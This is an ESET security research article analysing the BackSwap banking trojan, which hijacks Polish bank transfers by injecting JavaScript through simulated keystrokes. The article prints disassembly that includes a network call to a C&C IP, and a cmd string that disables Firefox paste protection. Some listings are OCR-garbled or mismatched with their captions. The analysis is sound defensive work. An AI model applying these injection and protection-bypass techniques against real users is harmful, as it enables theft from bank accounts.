# **BackSwap malware finds innovative ways to empty bank accounts**

**welivesecurity.com**[/2018/05/25/backswap-malware-empty-bank-accounts/](https://www.welivesecurity.com/2018/05/25/backswap-malware-empty-bank-accounts/)

May 25, 2018



ESET researchers have discovered a piece of banking malware that employs a new technique to bypass dedicated browser protection measures



[Michal Poslušný](https://www.welivesecurity.com/author/mposlusny/) 25 May 2018 - 12:58PMESET researchers have discovered a piece of banking malware that employs a new technique to bypass dedicated browser protection measures

Banking malware (also referred to as banker) has been decreasing in popularity among cybercrooks for a few years now, one of the reasons being that both anti-malware companies and web browser developers are continuously widening the scope of their protection mechanisms against banking Trojan attacks. This results in conventional banking malware fraud becoming more complicated to pull off every day, resulting in malware authors shifting their time and resources into developing easier-to-make and more profitable types of malware like ransomware, cryptominers, and cryptocurrency stealers.

We have discovered a new banking malware family that uses an innovative technique to manipulate the browser: instead of using complex process injection methods to monitor browsing activity, the malware hooks key Windows message loop events in order to inspect values of the window objects for banking activity.

Once banking activity is detected, the malware injects malicious JavaScript into the web page, either via the browser's JavaScript console or directly into the address bar. All these operations are done without the user's knowledge. This is a seemingly simple trick that nevertheless defeats advanced browser protection mechanisms against complex attacks.

### **Introduction**

We first noticed the group behind this banking malware spreading their earlier projects – one of them being malware that was stealing cryptocurrency by replacing wallet addresses in the clipboard – back in January of this year. The group focused on clipboard malware for a few months and eventually introduced the first version of the banking malware, detected by ESET as Win32/BackSwap.A, on March 13 2018.

In the figure below we can see a dramatic spike in detection rate compared to the previous projects, as viewed from our backend processes. The authors have been very active in the development of the banker and have continued to introduce new versions pretty much on a daily basis, taking breaks only at weekends.

Figure 1. Overview of detections of Win32/BackSwap.A banking malware and related, previous projects.

## **Distribution and execution**

The banker is distributed through malicious email spam campaigns that carry an attachment of a heavily obfuscated JavaScript downloader from a family commonly known as Nemucod. The spam campaigns are targeting Polish users.

Very often the victim machines are also compromised by [the](https://www.welivesecurity.com/2013/08/26/nymaim-obfuscation-chronicles/) [well–](https://www.welivesecurity.com/2013/10/23/nymaim-browsing-for-trouble/)[known](https://www.welivesecurity.com/2016/07/12/nymaim-rides-2016-reaches-brazil/) Win32/TrojanDownloader.Nymaim downloader, which seems to be spread using a similar method. At the time of writing we do not know whether this is just a coincidence or if these two families are directly connected.

The payload is delivered as a modified version of a legitimate application that is partially overwritten by the malicious payload. The application used as the target for the modification is being changed regularly – examples of apps misused in the past include TPVCGateway, SQLMon, DbgView, WinRAR Uninstaller, 7Zip, OllyDbg, and FileZilla Server. The app is modified to jump to the malicious code during its initialization. One of the techniques used to achieve this is adding a pointer to the malicious payload into the \_initterm() function table, which is an internal part of C Run-Time Library that initializes all global variables and other parts of the program that need to be initialized before the main() function is called.

Figure 2. \_initterm pointer array of a legitimate application with pointer to banker's shellcode at the end.

This method might be reminiscent of "trojanization", but the difference is that the original application no longer works, and once control is transferred to the malware, it will never return to the original code. Therefore, the intent is not to fool users into thinking they are running the legitimate app, but rather to increase the "stealthiness" of the malware against analysis and detection. This makes the malware harder for an analyst to spot, as many reverse engineering tools like IDA Pro will show the original main() function as a legitimate start of the application code and an analyst might not notice anything suspicious at first glance.

The payload is a position-independent blob of code with all its data embedded within. The character strings are stored in plain text, which ruins its otherwise very small footprint, as all required Windows APIs are looked up by hash during runtime. The malware starts by copying itself into a startup folder in order to ensure persistence and then proceeds with its banking functionality.

### **Conventional injection methods**

To steal money from a victim's account via the internet banking interface, typical banking malware will inject itself or its specialized banking module into the browser's process address space. For many reasons, this is not an easy task – first of all, as mentioned before, the injection might be intercepted by a third-party security solution. The injected module also needs to match the bitness of the browser – a 32-bit module cannot be injected into a 64-bit browser process and vice versa. This results in banking trojans usually having to carry both versions of a given module in order to support both 32-bit and 64-bit versions of the browsers.

When successfully injected, the banking module needs to find browser-specific functions and hook them. The malware looks for functions that are responsible for sending and receiving HTTP requests in plain text before encryption, and after decryption, respectively.The difficulty of finding these functions varies from browser to browser – in the case of Mozilla Firefox, the functions are exported by the nss3.dll library and their addresses can be effortlessly looked up by their widely known names. On the other hand, Google Chrome and other Chromium-based browsers have these functions hidden and implemented deep inside the binary, which makes them very hard to find. This forces the malware authors to come up with specialized methods and patterns that only work for the specific version of the browser. Once a new version comes out, new methods and patterns must be implemented.

If the right functions are found and hooks are successfully installed (note that hooks may also be detected by a security solution), the banking trojan can begin to modify the HTTP traffic or redirect the victim to a different website impersonating a bank while faking the validity of a certificate. Similar techniques are incorporated by currently active, high-profile banking trojans like [Dridex,](https://www.welivesecurity.com/2018/01/26/friedex-bitpaymer-ransomware-work-dridex-authors/) [Ursnif, Zbot, Trickbot, Qbot](https://www.virusbulletin.com/uploads/pdf/conference_slides/2017/Kalnai-VB2017-browser-attack-points-trojans.pdf) and many others.

### **New browser manipulation technique**

Win32/BackSwap.A has a completely different approach. It handles everything by working with Windows GUI elements and simulating user input. This might seem trivial, but it actually is a very powerful technique that solves many "issues" associated with conventional browser injection. First of all, the malware does not interact with the browser on the process level at all, which means that it does not require any special privileges and bypasses any third-party hardening of the browser, which usually focuses on conventional injection methods. Another advantage for the attackers is that the code does not depend either on the architecture of the browser or on its version, and one code path works for all.

The malware monitors the URL currently being visited by installing event hooks for a specific range of relevant events available through the Windows message loop, such as EVENT\_OBJECT\_FOCUS, EVENT\_OBJECT\_SELECTION,

EVENT\_OBJECT\_NAMECHANGE and a few others. The hook will look for URL patterns by searching the objects for strings starting with "https" retrieved by calling the get accValue method from the event's IAccessible interface.



Figure 3. Technique used for retrieving currently-visited URLs from the browser. These URLs are retrieved by checking the [ht]tp[s] substring (in red).The malware will then look for bank-specific URLs and window titles in the browser that indicate that the victim is about to make a wire transfer.

| seg000:00000000 | fcmovb | st, st(2)                        |
|-----------------|--------|----------------------------------|
| seg000:00000002 |        | fnstenv byte ptr [esp-0Ch]       |
| seg000:00000006 | mov    | edx, 4F90B585h                   |
| seg000:0000000B | pop    | ebp                              |
| seg000:0000000C | sub    | ecx, ecx                         |
| seg000:0000000E | mov    | c1, 83h                          |
| seg000:00000010 | add    | ebp, 4                           |
| seg000:00000013 | xor    | $[ebp+13h]$ , edx                |
| seg000:00000016 | add    | edx, eax                         |
| seg000:00000018 | cmpsb  |                                  |
| seg000:00000019 | jb     | short near ptr <b>OFFFFFFD5h</b> |
| seg000:0000001B | bound  | edi, [eax-1FACFD5Eh]             |
| seg000:00000021 | xchg   | $dl, [edi+37h]$                  |
| seg000:00000025 | std    |                                  |
| seg000:00000026 | cmp    | eax, 0BD4CFEEEh                  |
| seg000:0000002B | rol    | dword ptr [edx-44h], 3Dh         |
| seg000:0000002F | arpl   | $[$ eax+41h $]$ , dx             |
| seg000:00000032 | adc    | dword ptr [edi], 64h ; 'd'       |
| seg000:00000035 | neg    | dword ptr ds:0E7A3BEE3h[ecx*2]   |
| seg000:0000003C | retn   |                                  |

Figure 4. Banker looks for specific bank strings – the first string is a window title, the second is a part of a URL.

Once identified, the banker loads malicious JavaScript appropriate for the corresponding bank from its resources and injects it into the browser. The script injection is also done in a simple, yet effective way.

In older samples, the malware inserts the malicious script into the clipboard and simulates pressing the key combination for opening the developer's console (CTRL+SHIFT+J in Google Chrome, CTRL+SHIFT+K in Mozilla Firefox) followed by CTRL+V, which pastes the contents of the clipboard and then sends ENTER to execute the contents of the console. Finally, the malware sends the console key combination again to close the console. The browser window is also made invisible during this process – to regular users it might seem as if their browser simply froze for a moment.

In the newer variants of the malware, this approach has been upgraded – instead of interacting with the developer's console, the malicious script is executed directly from the address bar, via [JavaScript protocol URLs,](https://msdn.microsoft.com/en-us/library/aa767736(v=vs.85).aspx) a little-used feature supported by most browsers. The malware simply simulates pressing CTRL+L to select the address bar followed by the DELETE key to clear the field, then "types" in "javascript:" by calling SendMessageA in a loop, and then pastes the malicious script with the CTRL+V combination. It then executes the script by sending the ENTER key. At the end of the process, the address bar is cleared to remove any signs of compromise.In Figure 5 we can see a part of the console injection code: first, the malware determines the browser by checking the class name of the foreground window (marked in blue). The malicious JavaScript is copied into the clipboard (marked in red). Then, the opacity of the browser window is changed to 3, which turns it invisible (marked in purple). Green marks the part of the ToggleBrowserConsole function that turns the browser's console on and off.

| seg000:0000017D          | push | eax        |                                |
|--------------------------|------|------------|--------------------------------|
| seg000:0000017E          | push | 0C69F8957h | : InternetConnectA             |
| seg000:0000017E          |      |            | ; to 209.239.115.91            |
| seg000:00000183          | call | ebp        |                                |
| seg000:00000185          | mov  | esi, eax   |                                |
| seg000:00000187          | push | ebx        |                                |
| seg000:00000188          | push | 84E03200h  |                                |
| seg000:0000018D          | push | ebx        |                                |
| seg000:0000018E          | push | ebx        |                                |
| seg000:0000018F          | push | ebx        |                                |
| seg000:00000190          | push | edi        |                                |
| seg000:00000191          | push | ebx        |                                |
| seg000:00000192          | push | esi        |                                |
| seg000:00000193          | push | 3B2E55EBh  | ; HttpOpenRequest              |
| seg000:00000198          | call | ebp        |                                |
| seg000:0000019A          | xchg | eax, esi   |                                |
| seg000:0000019B          | push | 0Ah        |                                |
| seg000:0000019D          | pop  | edi        |                                |
| seg000:0000019E          |      |            |                                |
| seg000:0000019E loc_19E: |      |            | ; CODE XREF: seg000:000001CF↓j |
| seg000:0000019E          | push | 3380h      |                                |
| seg000:000001A3          | mov  | eax, esp   |                                |
| seg000:000001A5          | push | 4          |                                |
| seg000:000001A7          | push | eax        |                                |
| seg000:000001A8          | push | 1Fh        |                                |
| seg000:000001AA          | push | esi        |                                |
| seg000:000001AB          | push | 869E4675h  | ; InternetSetOptionA           |
| seg000:000001B0          | call | ebp        |                                |
| seg000:000001B2          | push | ebx        |                                |
| seg000:000001B3          | push | ebx        |                                |
| seg000:000001B4          | push | ebx        |                                |
| seg000:000001B5          | push | ebx        |                                |
| seg000:000001B6          | push | esi        |                                |
| seg000:000001B7          | push | 7B18062Dh  | ; HttpSendRequestA             |
| seg000:000001BC          | call | ebp        |                                |
|                          |      |            |                                |

Figure 5. Script injection technique.

Win32/BackSwap.A supports attacks against Google Chrome, Mozilla Firefox and in recent versions its authors also added support for Internet Explorer. However, this method will work for most browsers today, as long as they have a JavaScript console available or implement execution of JavaScript from the address bar, both of which are standard browser features these days.

All three supported browsers have an interesting protective [feature](https://blogs.msdn.microsoft.com/ieinternals/2011/05/19/socially-engineered-xss-attacks/), which was originally designed as a countermeasure against [Self-XSS](https://en.wikipedia.org/wiki/Self-XSS) attacks: When users attempt to paste text starting with "javascript:" into the address bar, the protocol prefix is removed and usersneed to type it into the address bar manually to actually execute the script. Win32/BackSwap.A bypasses this countermeasure by simulating the typing of the prefix into the address bar, letter by letter, before pasting in the malicious script.

Another countermeasure implemented by Mozilla Firefox disallows pasting scripts into the console by default and instead shows a message warning users about potential risks, forcing them to type in "allow pasting" first. The malware bypasses this by executing the shell command shown in Figure 6, which modifies the prefs.js configuration file and removes this countermeasure.

| loc 403CDF:    | ; CODE XREF: .text:00403CD6↑j<br>push<br>ø<br>push<br>ø<br>call<br>loc 403DA5                                                                                                                                         |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| aVOnCDirSBADAp | db '/V:ON /C dir /S/B/A-D "%APPDATA%\Mozilla\prefs.js" > "%TEMP%\eopi'<br>db '" && SETLOCAL EnableDelayedExpansion && set /p v=<"%TEMP%\eopi" &'<br>db '& echo ^user_pref("devtools.selfxss.count", 100); >> "!v!"',0 |
| loc 403DA5:    | ; CODE XREF: .text:00403CE3↑p<br>call loc 403DAE                                                                                                                                                                      |
| aCmd_0         | db 'cmd',0                                                                                                                                                                                                            |
| $loc$ 403DAE:  | ; CODE XREF: .text:loc_403DA5↑p<br>call loc_403DB8                                                                                                                                                                    |
| a0pen_1        | db 'open',0                                                                                                                                                                                                           |
| loc 403DB8:    | ; CODE XREF: .text:loc_403DAE↑p<br>nush.<br>[ebx+MainClass.shell32 ShellExecuteA]<br>call<br>retn                                                                                                                     |

Figure 6. The shell command used to remove Firefox script console pasting protection.

### **Malicious JavaScript**

The banker implements a specific script for each targeted bank, as every banking site is different and has different source code and variables. These scripts are injected into pages the malware identifies as initiating a wire transfer request, such as paying a utility account. The injected scripts secretly replace the recipient's bank account number with a different one and when the victim decides to send the wire transfer, the money will be sent to the attackers instead. Any safeguards against unauthorized payment, such as 2-factor authorization, won't help in this case, as the account owner is willingly sending the wire transfer.Win32/BackSwap.A has had malicious scripts targeting five Polish banks in total – PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao. Its authors sometimes remove some banks from the list of targets and in the most recent version, for example, they left only three banks – PKO BP, mBank and ING. In older versions, the attackers were retrieving the receiving bank account numbers from C&C servers that were hosted on hacked WordPress websites. In the recent versions, they have stored these account numbers directly in the malicious scripts. The malicious bank account numbers change very frequently, and pretty much every campaign has a new one.

As we can see in the figure below, the banker will only steal money if the wire transfer amount is in a certain range – they usually target payments between 10,000 and 20,000 PLN, which is around 2,800 – 5,600 USD. The script replaces the original recipient bank account, and also replaces the input field for that number with a fake one that displays the original bank account, so the user sees the valid number and thus is unlikely to be suspicious.



Figure 7. Part of the malicious JavaScript. The areas in red show the checking of the wire transfer amount and replacement of the recipient's bank account number.

### **Conclusion**

Win32/BackSwap.A shows us that in the ongoing battle between the security industry and authors of banking malware, new malicious techniques do not necessarily need to be highly sophisticated to be effective. We think that, as browsers become better protected from conventional code injection, malware authors will attack the browsers in different fashions and Win32/BackSwap.A has just shown us one of the possibilities.

ESET solutions detect and block the threat as Win32/BackSwap.A trojan.

We have notified the affected browser vendors about the innovative script injection technique.